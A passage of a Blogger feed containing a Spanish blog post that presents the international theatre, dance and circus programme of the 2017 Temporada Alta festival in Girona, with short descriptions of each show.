Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-q10rOtl523Bl4eqgucZRTYxKLMb3b_mUyt7do4hyjCE2TAOGuWPmv6ztdRfxQSDD5zVm7gQ-6zxu9Rb7FgTg8fexzEkodhxDqnIqOza4pVHhRu3YxVEbZ10IMt6X7TcJu1bUZ4Qhyphenhyphen0\/s72-c\/01.6707.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-7942326288899174971"},"published":{"$t":"2017-09-03T14:49:00.000+02:00"},"updated":{"$t":"2017-09-03T14:49:06.690+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1927"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alain Platel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Circ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dansa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Declan Donnellan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elfriede Jelinek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Girona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guy Cassiers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Josse de Pauw"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oskaras Koršunovas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras disciplinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shakespeare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Temporada Alta"}],"title":{"type":"text","$t":"Temporada Alta, el infierno donde todos quieren arder"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/XyJe7_FA0PA\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPor Elisa Díez (Butaques i Somnis)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EEl viernes se acabó el misterio, Temporada Alta ya ha presentado su edición 2017. Como de costumbre muchos nombres catalanes, españoles e internacionales.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EEstos últimos son siempre los más esperados, debido a la escasez de programación internacional que los teatreros podemos disfrutar durante una temporada convencional de teatro.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E7 espectáculos de \u003Cb\u003E\u003Cu\u003ETEATRO\u003C\/u\u003E\u003C\/b\u003E:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYpPgz65RmQv5tXsThQUie_C1NN1KV455_8_yNfs7Kmi2dDLfrxBl9FPo08TnSMUHyloS4y8J37l09QPmaD2P7hzQu0ZGCP_CK5TlHZHUsXp7_XCwpYUEYlp8TOxAv1VzBipPik4JkXj0\/s1600\/polina-koroleva_baixa.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"639\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYpPgz65RmQv5tXsThQUie_C1NN1KV455_8_yNfs7Kmi2dDLfrxBl9FPo08TnSMUHyloS4y8J37l09QPmaD2P7hzQu0ZGCP_CK5TlHZHUsXp7_XCwpYUEYlp8TOxAv1VzBipPik4JkXj0\/s400\/polina-koroleva_baixa.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E@\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPolina Koroleva\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EDeclan Donnellan\u003C\/b\u003E presenta su versión de \u003Ci\u003E\u003Cb\u003ENit de\u0026nbsp;Reis\u003C\/b\u003E\u003C\/i\u003E de Shakespeare con su compañía rusa. Un reparto exclusivamente masculino para una comedia que es una invitación a la confusión y la\u0026nbsp;ambigüedad sexual. ¿Qué es real y qué es apariencia? Un juego de engaños lleno de crueldad.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjST8aU4dlwr__402EPN7Q4xuuyvANc7-tNiip9cwBO7W-R74vUW-IyBo1hnMSvpovt_x6p6KAyAs8YPzyUdB7vnnp0EusRtpF3eTWv7WmofDNtBF34NqsRqe7ZwUu8vARC6ZR_NRyKxIw\/s1600\/bx_1_mendoza.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"639\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjST8aU4dlwr__402EPN7Q4xuuyvANc7-tNiip9cwBO7W-R74vUW-IyBo1hnMSvpovt_x6p6KAyAs8YPzyUdB7vnnp0EusRtpF3eTWv7WmofDNtBF34NqsRqe7ZwUu8vARC6ZR_NRyKxIw\/s400\/bx_1_mendoza.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E@TA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ELos Colochos Teatro\u003C\/b\u003E presentan \u003Ci\u003E\u003Cb\u003EMendoza\u003C\/b\u003E\u003C\/i\u003E, una adaptación de Macbeth de Shakespeare\u0026nbsp;adaptado al contexto de la revolución mexicana. La historia del general José Mendoza, que empujado por los pronósticos de una vieja bruja y persuadido por su mujer comienza una interminable cadena de sangre. Una cruda reflexión sobre la realidad actual mexicana.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4vBKBLW8lGfXvi-OSRfl_q0VoOasXTji41n0vr7h6ZA44WqEeJdvCV6ZoUDIcpuFuqHl-9jA7uPB8a37CXxwATEylSIrQA0ameKSPoX7Ee-Lxw8wFSf3oO-yDeWyS0FB91gR9FOLuxLI\/s1600\/web_camargo.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"639\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4vBKBLW8lGfXvi-OSRfl_q0VoOasXTji41n0vr7h6ZA44WqEeJdvCV6ZoUDIcpuFuqHl-9jA7uPB8a37CXxwATEylSIrQA0ameKSPoX7Ee-Lxw8wFSf3oO-yDeWyS0FB91gR9FOLuxLI\/s400\/web_camargo.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E@La Camargo Teatro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ESeguimos en Latinoamérica, con \u003Ci\u003E\u003Cb\u003ECamargo\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003ELa Congregación Teatro\u003C\/b\u003E, que describe el terror de uno de los asesinos en serie más temidos de América Latina. Entre diciembre de 1984 y febrero de 1986 decenas de mujeres vírgenes, de entre veinte y veintiocho años, fueron encontrados en lugares alejados y solitarios con signos de\u0026nbsp;asfixia e inicios de violación en Ecuador. La obra se sumerge en la vida íntima y mental de su asesino, Daniel Camargo.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivb3H99TuxSYza6ItthQ5JTc-Ldp45LTMHX85buxOUVU8n8FuAzUXS7rfKTpomsCZXlr2YBfXd-Ym_sUmPRyPPfRkfoRi1aqZlEFKPKasbZkmKSLOEwYjZ4aGNaEH0tJFce2bBmOBQhFw\/s1600\/demensehid_bx_1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"639\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivb3H99TuxSYza6ItthQ5JTc-Ldp45LTMHX85buxOUVU8n8FuAzUXS7rfKTpomsCZXlr2YBfXd-Ym_sUmPRyPPfRkfoRi1aqZlEFKPKasbZkmKSLOEwYjZ4aGNaEH0tJFce2bBmOBQhFw\/s400\/demensehid_bx_1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E@TA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EJosse de Pauw\u003C\/b\u003E, icono de la avantguarda belga presenta \u003Cb\u003E\u003Ci\u003EDemensheid (La humanidad)\u003C\/i\u003E\u003C\/b\u003E. Tomando como base el texto de Arnon Grunberg, Praise of Mankind (Lloança de la humanitat) donde se erige como abogado defensor de su especie, menospreciada y\u0026nbsp;humillada. Una cantante de ópera, la aclamada soprano Claron McFadden y el músico Kris Defoot completan el reparto.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoSYBgTv6UCNIbGD8LV0iAougRvTYvin8RTVba7u44B6Fc7zBw5xDGoQURhSBOigNiz8IfFT2h-jRtLRGXPVRPUrXU_T6fi0Sn5p3QopZzINi8FFJFNVNFrIAn8K0vbucoqDlwNptk9E\/s1600\/golem_bx_1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"639\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoSYBgTv6UCNIbGD8LV0iAougRvTYvin8RTVba7u44B6Fc7zBw5xDGoQURhSBOigNiz8IfFT2h-jRtLRGXPVRPUrXU_T6fi0Sn5p3QopZzINi8FFJFNVNFrIAn8K0vbucoqDlwNptk9E\/s400\/golem_bx_1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E@TA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EDesde Gran Bretaña llega \u003Ci\u003E\u003Cb\u003EGolem\u003C\/b\u003E\u003C\/i\u003E de la compañía \u003Cb\u003E1927\u003C\/b\u003E. El \u003Ci\u003Egolem\u003C\/i\u003E es una criatura fantástica de tradición judía, el hombre de barro. Con una estética de las avantguardas de\u0026nbsp;entreguerra, donde la parte visual espectacular es la marca de la casa, nos introduce en un futuro\u0026nbsp;distópico donde parece imprescindible convivir con un ejército de esclavos.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Jw8X6wks0u0jqVPbJWsGp_iQGVdGdv5CMqhnP5BFltPUK-usE3oCYbc74QBzcOFN-uN0TgnAOXlKDhuTPBoTZgGEtOtIrhIiJD7oMjPmUfn9-mGL1Pw8vMCft5ujF5K6IViOR2bkJ2M\/s1600\/grensgeval_bx1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"639\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Jw8X6wks0u0jqVPbJWsGp_iQGVdGdv5CMqhnP5BFltPUK-usE3oCYbc74QBzcOFN-uN0TgnAOXlKDhuTPBoTZgGEtOtIrhIiJD7oMjPmUfn9-mGL1Pw8vMCft5ujF5K6IViOR2bkJ2M\/s400\/grensgeval_bx1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003E@TA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EGuy Cassiers\u003C\/b\u003E aborda el espeluznante texto de la Nobel \u003Cb\u003EElfride Jelinek\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003EGrensgeval (El cas de la frontera)\u003C\/b\u003E\u003C\/i\u003E, basado en la tragedia Les suplicants de Esquilo retrata con dureza una sociedad cínica y de un racismo latente. Desde un filtro poético, Cassiers crea un espectáculo de emociones intensas sobre la odisea de los desplazados (refugiados), su sufrimiento y la impotencia de Europa, incapaz de asumir este reto humanitario.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFmaqqcOqhK1RRr4lbfwZNRkz53XBNQ_mC9i89Pi2ly7dvuDDnn9jP9Ecw4_eIlIcm7IDcL8DuFNAUbHyx5ctDAnIAYR9a1lRlXyHkh10LRGkp5lFW5Tat4r7DflTdJe89Vjme4KjvST8\/s1600\/pamiselis_c_tomas-ivanauskas-%252822%2529.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"639\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFmaqqcOqhK1RRr4lbfwZNRkz53XBNQ_mC9i89Pi2ly7dvuDDnn9jP9Ecw4_eIlIcm7IDcL8DuFNAUbHyx5ctDAnIAYR9a1lRlXyHkh10LRGkp5lFW5Tat4r7DflTdJe89Vjme4KjvST8\/s400\/pamiselis_c_tomas-ivanauskas-%252822%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E@Tomas Ivanauskas\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ELa última pieza teatral internacional viene de la mano de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EOskaras Koršunovas\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u0026nbsp;y es la adaptación de la obra de \u003Cb\u003ENicolai Gogol\u003C\/b\u003E \u003Cb\u003E\u003Ci\u003EDiari d'un boig\u003C\/i\u003E\u003C\/b\u003E sobre el perverso mecanismo de explicar cómo un hombre corriente se puede convertir en un dictador.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E1 espectáculo de \u003Cb\u003E\u003Cu\u003EDANZA\u003C\/u\u003E\u003C\/b\u003E:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcnnj2S8-iMb9wRxLbqZvahFWd-DhA8Nwtt9fESuEorf3bUgHnk06pnKFCsqog1i0Bu95BHbYvsDqnomG2RwtgfeayLOUKFyVXSl1jLea6SyTay65op5w24W_wbvIvcxRLO0LwylDi9k\/s1600\/web_outofcontext.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"639\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcnnj2S8-iMb9wRxLbqZvahFWd-DhA8Nwtt9fESuEorf3bUgHnk06pnKFCsqog1i0Bu95BHbYvsDqnomG2RwtgfeayLOUKFyVXSl1jLea6SyTay65op5w24W_wbvIvcxRLO0LwylDi9k\/s400\/web_outofcontext.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E@TA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EVuelve \u003Cb\u003EAlain Platel\u003C\/b\u003E, uno de los grandes referentes en los lenguajes coreográficos contemporáneos\u0026nbsp;con \u003Ci\u003E\u003Cb\u003EOut of Context\u003C\/b\u003E\u003C\/i\u003E, un espectáculo homenaje a Pina Baush y concepto danza-teatro. Su lenguaje incluye espasmos, tics y convulsiones. Un espectáculo que es la lucha entre el hombre y el animal, el individuo y la comunidad. Una búsqueda a las\u0026nbsp;raíces y a la infancia.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E2 espectáculos de \u003Cb\u003E\u003Cu\u003ECIRCO:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsIBOeJ-u8gL-H2UWtcCF2A6r5vIdwO7UCw5vmIckhNudGr_Q96R-IpQQGvjPShDn7KwYJdlDhxioXPo1PxDm4VctxWfHdYyrTAmFtLx0G3xKiZcz2Efa5LeNJ-rVRQQJ7qgPv0ZXxlek\/s1600\/concertopourdeuxclowns_bx_3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"639\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsIBOeJ-u8gL-H2UWtcCF2A6r5vIdwO7UCw5vmIckhNudGr_Q96R-IpQQGvjPShDn7KwYJdlDhxioXPo1PxDm4VctxWfHdYyrTAmFtLx0G3xKiZcz2Efa5LeNJ-rVRQQJ7qgPv0ZXxlek\/s400\/concertopourdeuxclowns_bx_3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E@TA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EConcerto pour deux clowns\u003C\/i\u003E\u003C\/b\u003E de la compañía francesa \u003Cb\u003ELes rois vagabonds\u003C\/b\u003E. Un espectáculo para todas las edades que provoca la risa y maravilla con su lenguaje universal lleno de poesía y\u0026nbsp;magia con partituras de Bach, Vivaldi y Strauss.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/5qwmjuAU2K8\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/ul\u003E\n\u003Cul\u003E\u003Cbr \/\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EDesde Canadá, \u003Cb\u003ECirque Éloiza\u003C\/b\u003E presenta 8 acróbatas, 3 músicos y mucha diversión. \u003Cb\u003E\u003Ci\u003ESaloom\u003C\/i\u003E\u003C\/b\u003E nos traslada a un pequeño pueblo en medio del desierto en una América todavía en construcción. El ferrocarril se está construyendo y mientras los habitantes se encuentran en la taberna para reír, explicarse historias y enamorarse.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: 